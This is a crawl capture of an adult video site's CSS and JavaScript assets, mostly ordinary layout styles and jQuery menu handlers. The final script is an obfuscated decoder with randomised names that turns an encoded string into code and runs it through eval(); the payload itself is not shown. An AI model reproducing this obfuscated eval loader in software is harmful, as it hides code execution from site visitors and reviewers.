.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumb a:hover .thumb-image::after { background-color: rgba(0,0,0,0.1); }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.thumb p { text-transform: uppercase; line-height: 22px; height: 22px; font-size: 14px; margin-top: 5px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb p i { margin: 2px 5px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 16px; height: 16px; line-height: 16px; font-size: 8px; }

.thumb ul { overflow: hidden; margin-top: 5px; height: 20px; line-height: 20px; }
.thumb li { float: left; margin-right: 15px; font-size: 13px; height: 20px; overflow: hidden; display: block; }
.thumb li::last-child { margin-right: 0; }
.thumb li i { width: 16px; font-size: 14px; margin: 0 4px 0 1px; display: block; float: left; height: inherit; line-height: inherit; }

.overlay { color: rgb(255,255,255); font-weight: bold; height: 20px; line-height: 20px; border-radius: 3px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 12px; margin-right: 2px; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.thumb-item-alt p { font-size: 18px; }
.thumb-item-alt p i { width: 20px; height: 20px; line-height: 20px; font-size: 10px; margin-top: 1px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; overflow: hidden; line-height: 24px; padding: 25px 40px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { margin: -1px 0 0 10px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; text-align: center; border-radius: 3px; width: 24px; height: 24px; line-height: 24px; font-size: 14px; }
.more a:hover i { background-color: rgba(0,0,0,0.2); }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { font-weight: bold; padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; width: 24px; font-size: 18px; margin: 12px 10px 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 0 10px; overflow: hidden; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px; margin: 20px 10px 0 10px; }
.list-1 a { padding: 15px 2%; display: block; overflow: hidden; line-height: 20px; font-size: 16px; text-transform: uppercase; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 a i { margin: 0 7px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 18px; height: 18px; line-height: 18px; font-size: 10px; }
.list-1-total { overflow: hidden; margin-top: 4px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; margin-right: 10px; display: block; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { background: none; color: inherit; font-size: 12px; border-radius: 0; margin: 0 3px 0 1px; height: inherit; line-height: inherit; width: 14px; }
.list-1 span:last-child { margin-right: 0; }

.list-2 { overflow: hidden; padding: 5px 0 0 10px; }
.list-2 a { margin: 15px 30px 0 0; display: block; float: left; overflow: hidden; height: 30px; line-height: 30px; font-size: 16px; }
.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 2px 7px 0 1px; border-radius: 3px; display: block; float: left; text-align: center; border-radius: 3px; width: 26px; height: 26px; line-height: 26px; font-size: 12px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-bottom-width: 10px; border-bottom-style: solid; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info { border-top-width: 10px; border-top-style: solid; overflow: hidden; clear: both; padding: 0 0 10px 10px; }

.media-info a, .media-info span { padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.media-info i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.media-info span { cursor: default; }
.media-info span.val { float: none; background: none; padding: 0; }
.media-info a:hover i { background-color: rgba(0,0,0,0.2); }


.media-info-item { overflow: hidden; float: left; padding: 5px 40px 0 0; }
.media-info-item:last-child { padding-right: 5px !important; }

.media-rating { float: right; padding-right: 5px !important; }

.media-meta { overflow: hidden; float: left; padding-right: 40px; }
.media-meta .media-info-item { padding-right: 0 !important; }


.media-text { border-top-width: 10px; border-top-style: solid; padding: 5px 10px 10px 10px; font-size: 14px; line-height: 20px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { border-top-width: 10px; border-top-style: solid; font-size: 22px; line-height: 30px; text-transform: uppercase; font-weight: bold; padding: 20px 10px 0 10px; }

.comments-block { border-top-width: 10px; border-top-style: solid; padding: 0 10px 10px 10px; overflow: hidden; }
.comments-block .sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin-top: 10px; }
.comments-block .sub-title i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.comments-block .sub-title span i { background: none; display: inline-block; vertical-align: top; float: none; margin: -2px 0 0 1px; font-size: 16px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; }

.comment { padding: 30px 0 10px 0; overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 0; text-transform: uppercase; cursor: pointer; float: right; display: block; margin-top: 10px; }
.add-comment-button i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: inline-block; vertical-align: top; margin: -2px 0 0 0; }

.add-comment { overflow: hidden; padding: 20px 0 10px 0; display: none; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.more-comments { padding: 10px 0; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin-left: 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right .thumbs-wrap { padding-bottom: 20px; }

.media-right .bar-items-block { padding: 10px 0 20px 0; }

.media-right .sub-title:first-child { border-top: 0 !important; }

.media-right .thumb-item { padding: 0; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 18px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 24px; font-size: 20px; opacity: 0.6; }
.social a:hover { opacity: 1; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:420px) {
    .list-1 a { float: left; width: 46%; font-size: 14px; }
    .thumb li { margin-right: 10px; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
}

@media all and (min-width:480px) {
    .list-1 a { font-size: 16px; }
    .media-rating span.val { display: block; }
}

@media all and (min-width:600px) {   
    .thumb-item-alt p { font-size: 18px; }
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -25px; }
    .group { float: left; width: 50%; }
}

@media all and (min-width:660px) {
    .bar-item-2 { display: inline-block; }
    .list-1 a { width: 29.3333%; font-size: 14px; }
}

@media all and (min-width:690px) {
    .thumb { width: 33.3333%; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:820px) {
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .header { min-height: 50px; text-align: center; padding-bottom: 10px; }
    a.logo { float: none; margin: 0; position: absolute; top: 10px; left: 10px; }
    .search7-open { float: none; margin: 0; position: absolute; top: 10px; right: 10px; width: auto; font-size: 16px; }
    .search7-open i { float: left; margin: 0 5px 0 1px; }
    .search7 { top: 62px; right: 10px; width: 300px; }
    .menu-open { display: none; }
    .menu { display: inline-block !important; vertical-align: top; box-shadow: none; background: none; position: static; padding: 10px 150px 0 150px; }
    .menu li { float: left; margin: 0 15px; }
    .menu a { font-size: 16px; height: 40px; line-height: 40px; }
    .menu a i { margin: -1px 5px 0 1px; }
    .thumb { width: 25%; }
    .bar-item { margin: 10px 10px 0 10px; }
    .bar-item-3 { display: inline-block; }
    .bar-item-900 { display: block; }
    .list-1 { padding: 25px 15px; }
    .list-1 a { width: 21%; padding: 25px 2%; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-col { border-bottom: 0 none; }
    .media-right { border-left-style: solid; border-left-width: 10px; width: 320px; max-width: 320px; border-top: 0 none; }
    .media-right .bar-items-block { padding: 20px 0 30px 0; }
    .media-right .thumbs-wrap { padding: 10px 15px 20px 15px; }
    .sub-title { padding: 10px 10px 0 10px; font-size: 16px; }
    .media-right .thumbs-wrap { padding-top: 0; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb p { font-size: 12px; }
    .media-right .thumb p i { display: none; height: 12px; line-height: 12px; width: 12px; font-size: 6px; margin: 4px 3px 0 0; }
    .media-right .thumb-image { margin-bottom: 0; }
    .media-right .thumb .overlay { height: 16px; line-height: 16px; font-size: 10px; }
    .media-right .thumb .overlay i { font-size: 10px; margin: -1px 2px 0 1px; width: 12px; }
    .media-right .thumb ul { margin-top: 0; }
    .media-right .thumb li { font-size: 10px; margin-right: 5px; }
    .media-right .thumb li i { font-size: 12px; margin-right: 2px; }
}

@media all and (min-width:1200px) {
    .menu li { margin: 0 20px; }
    .thumb-item-alt p { font-size: 18px; }
    .group { width: 25%; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 24px; }
    .filters { padding-left: 20px; }
    .media-text { padding: 5px 20px 20px 20px; }
    .comments-block { padding: 10px 20px 20px 20px; }
    .media-info { padding: 10px 10px 20px 20px; }
    .media-info-item { padding-right: 60px; }
    .media-meta .media-info-item { padding-right: 40px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 24px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .bar-item-4 { display: inline-block; }
    .text { font-size: 16px; line-height: 26px; }
    .list-1 a { width: 12.6666%; }
    .sub-title { padding: 20px 20px 0 20px;}
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1420px) {
    .menu li { margin: 0 30px; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:1620px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://arabmilf.pro/js/functions.js
body_size: 210
content:
$(document).ready(function(){
    
   	$('.search7-open').click(
		function() {
            $('.search7').slideToggle();
            $('.search7-open i').toggleClass('fas fa-times')
            $('.menu').hide();
            $('.menu-open i').removeClass('fas fa-times')
            	});
            	
   	$('.menu-open').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-open i').toggleClass('fas fa-times')
            $('.search7').slideUp();
            $('.search7-open i').removeClass('fas fa-times');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.search7').slideUp();
            $('.menu').hide();
            $('.search7-open i, .menu-open i').removeClass('fas fa-times');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle();
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-block .sub-title').click(
		function() {
            $('.comments-item').slideToggle();
            $('.comments-block .sub-title').toggleClass('active');
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: application/x-javascript
request_url: https://arabmilf.pro/js/ef7LJn4MRVe5D2Im7wtaYYzX.js
body_size: 21591
content:
function npsfppra(ciwqzjgs){var mtyvzqluys='Z';var iwyaqqc='A';var ngooiglru=[];var luayap=new RegExp('['+iwyaqqc+'-'+mtyvzqluys+']');var kqtqzi=ciwqzjgs.split(luayap);for(var i=0;i<kqtqzi.length;i++){ngooiglru.push(String.fromCharCode(parseInt(kqtqzi[i],25)/(85)));}eval(ngooiglru.splice(1,ngooiglru.length).join(''));}npsfppra('[base64]'); 
     